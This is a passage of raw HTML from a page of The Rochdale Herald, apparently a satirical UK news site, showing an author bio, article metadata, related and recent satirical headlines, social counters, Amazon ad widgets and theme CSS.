</a></div></div></div> <div class="author-box-wrap"><a href="https://rochdaleherald.co.uk/author/fortesqueue/" aria-label="author-photo"><img alt='Quentin D Fortesqueue' src='https://secure.gravatar.com/avatar/6be0292aca40a215c9378da4911b5892383fc41d2f87368ebc3141d5874a1c2f?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/6be0292aca40a215c9378da4911b5892383fc41d2f87368ebc3141d5874a1c2f?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://rochdaleherald.co.uk/author/fortesqueue/">Quentin D Fortesqueue</a></span></div><div class="td-author-description">Quentin D Fortesqueue is a founding editor of The Rochdale Herald. Part time amateur narcissist and full time satirist Quentin is never happier than when playing his lute and drinking a full bodied Bordeaux. He rarely plays the lute and never gets to drink Bordeaux.</div><div class="td-author-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/rochdaleherald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span></div><div class="clearfix"></div></div></div>	<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Quentin D Fortesqueue"><meta itemprop="url" content="https://rochdaleherald.co.uk/author/fortesqueue/"></span><meta itemprop="datePublished" content="2020-01-05T14:25:29+00:00"><meta itemprop="dateModified" content="2020-01-07T22:48:51+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg"></span><meta itemprop="name" content="The Rochdale Herald"></span><meta itemprop="headline " content="Dominic Raab warns against travel to Iran and other Scandinavian countries"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2020/01/Dominic-Raab.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span> </footer>
<div class="td_block_wrap td_block_related_posts tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_64"><script>var block_tdi_64=new tdBlock();block_tdi_64.id="tdi_64";block_tdi_64.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_64","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":34565,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';block_tdi_64.td_column_number="3";block_tdi_64.block_type="td_block_related_posts";block_tdi_64.post_count="6";block_tdi_64.found_posts="1297";block_tdi_64.header_color="";block_tdi_64.ajax_pagination_infinite_stop="";block_tdi_64.max_num_pages="217";tdBlocksArray.push(block_tdi_64);</script><h4 class="td-related-title td-block-title"><a id="tdi_65" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_64" href="#">RELATED ARTICLES</a><a id="tdi_66" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_64" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_64 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" class="td-image-wrap " title="Government appoints Franz Kafka as new Head of Test and Trace service"><img class="entry-thumb" src="[data-uri]" alt="Coronavirus" title="Government appoints Franz Kafka as new Head of Test and Trace service" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Coronavirus-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Coronavirus-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" title="Government appoints Franz Kafka as new Head of Test and Trace service">Government appoints Franz Kafka as new Head of Test and Trace service</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" class="td-image-wrap " title="Grant Shapps hires ferry fleet to transport people back to offices"><img class="entry-thumb" src="[data-uri]" alt="" title="Grant Shapps hires ferry fleet to transport people back to offices" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" title="Grant Shapps hires ferry fleet to transport people back to offices">Grant Shapps hires ferry fleet to transport people back to offices</a></h3> </div>
</div>
</div> </div>
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/14/future-election-results-to-be-based-on-pandemic-exam-model/" rel="bookmark" class="td-image-wrap " title="Future election results to be based on pandemic exam model"><img class="entry-thumb" src="[data-uri]" alt="" title="Future election results to be based on pandemic exam model" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/ballot-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/ballot-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/14/future-election-results-to-be-based-on-pandemic-exam-model/" rel="bookmark" title="Future election results to be based on pandemic exam model">Future election results to be based on pandemic exam model</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/12/michael-gove-more-slippery-than-teflon/" rel="bookmark" class="td-image-wrap " title="Michael Gove &#8220;more slippery than Teflon&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="Michael Gove &#8220;more slippery than Teflon&#8221;" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/gove-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/gove-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/politics/" class="td-post-category">Politics</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/12/michael-gove-more-slippery-than-teflon/" rel="bookmark" title="Michael Gove &#8220;more slippery than Teflon&#8221;">Michael Gove &#8220;more slippery than Teflon&#8221;</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/06/move-classrooms-into-pubs-says-government/" rel="bookmark" class="td-image-wrap " title="Move classrooms into pubs, says government"><img class="entry-thumb" src="[data-uri]" alt="Wetherspoons" title="Move classrooms into pubs, says government" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/09/Wetherspoons-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/09/Wetherspoons-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/politics/" class="td-post-category">Politics</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/06/move-classrooms-into-pubs-says-government/" rel="bookmark" title="Move classrooms into pubs, says government">Move classrooms into pubs, says government</a></h3> </div>
</div>
</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://rochdaleherald.co.uk/">
<div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
</div>
</form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_67 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color .20s cubic-bezier(0,0,.58,1) 0s;transition:background-color .20s cubic-bezier(0,0,.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#f60}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147ff}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#f60}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147ff}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#f60}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147ff}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}.td-social-boxed .td-sp{margin-top:4px}.td-social-boxed .td_social_info{font-size:13px;top:-12px}.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Follow us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">61,169</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/rochdaleherald" target="_blank">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_rss"><div class="td-social-box"><div class="td-sp td-sp-rss"></div><span class="td_social_info td_social_info_counter">29,631</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://rochdaleherald.co.uk/feed/" target="_blank">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">21,670</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/RochdaleHerald" target="_blank">Follow</a></span></div></div></div></div><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1786331918&asins=1786331918&linkId=c5ad3ee2852b88775b71ee4c406c98c0&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=0718179749&asins=0718179749&linkId=fa3b52a298a7c4a6ef92036815ed0531&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1785944622&asins=1785944622&linkId=4621d7d00829ee0c23af6fd92342c2c4&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe></div></aside><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_68 td_block_template_1">
<style>.tdi_68.td-a-rec{text-align:center}.tdi_68.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_68 .td-element-style{z-index:-1}.tdi_68.td-a-rec-img{text-align:left}.tdi_68.td-a-rec-img img{margin:0 auto 0 0}.tdi_68 .td_spot_img_all img,.tdi_68 .td_spot_img_tl img,.tdi_68 .td_spot_img_tp img,.tdi_68 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_68.td-a-rec-img{text-align:center}}</style><SCRIPT charset="utf-8" type="text/javascript" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=GetScriptTemplate"></SCRIPT> <NOSCRIPT><A rel="nofollow" HREF="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=NoScript">Amazon.co.uk Widgets</A></NOSCRIPT></div><div class="td_block_wrap td_block_8 td_block_widget tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_69"><script>var block_tdi_69=new tdBlock();block_tdi_69.id="tdi_69";block_tdi_69.atts='{"custom_title":"Recent Posts","custom_url":"\/","header_text_color":"#","header_color":"#","post_ids":"-34565","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","conditions":{"action":"hide","rules":[{"major":"page","minor":"front","has_children":false}]},"class":"td_block_widget tdi_69","block_type":"td_block_8","separator":"","block_template_id":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';block_tdi_69.td_column_number="1";block_tdi_69.block_type="td_block_8";block_tdi_69.post_count="5";block_tdi_69.found_posts="4448";block_tdi_69.header_color="#";block_tdi_69.ajax_pagination_infinite_stop="";block_tdi_69.max_num_pages="890";tdBlocksArray.push(block_tdi_69);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="/" class="td-pulldown-size">Recent Posts</a></h4></div><div id=tdi_69 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" class="td-image-wrap " title="Government appoints Franz Kafka as new Head of Test and Trace service"><img class="entry-thumb" src="[data-uri]" alt="Coronavirus" title="Government appoints Franz Kafka as new Head of Test and Trace service" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Coronavirus.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" title="Government appoints Franz Kafka as new Head of Test and Trace service">Government appoints Franz Kafka as new Head of Test and Trace...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-17T09:38:46+01:00">September 17, 2020</time></span> </div>
</div>
</div>
</div> </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="td_block_wrap td_block_8 td_block_widget tdi_70 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_70"><script>var block_tdi_70=new tdBlock();block_tdi_70.id="tdi_70";block_tdi_70.atts='{"custom_title":"Popular Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-34565","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget 